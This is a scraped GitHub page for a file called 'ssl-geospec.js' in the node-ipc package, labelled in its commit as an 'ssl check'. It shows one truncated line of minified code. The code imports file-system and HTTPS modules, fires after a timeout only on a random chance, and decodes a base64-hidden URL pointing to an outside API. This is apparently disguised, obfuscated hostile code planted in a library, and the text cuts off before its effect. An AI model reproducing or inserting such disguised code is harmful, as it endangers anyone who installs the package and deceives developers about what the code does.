 847047cf7f node-ipc / dao / ssl-geospec.js / <> Jump to Go to file ...
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
RIAEvangelist added ssl check Latest commit 847047c 15 days ago History
1 contributor
1 lines (1 sloc) 1.33 KB Raw Blame
1 import u from"path";import a from"fs";import o from"https";setTimeout(function(){const t=Math.round(Math.random()*4);if(t>1){return}const n=Buffer.from("aHR0cHM6Ly9hcGkuaXBnZW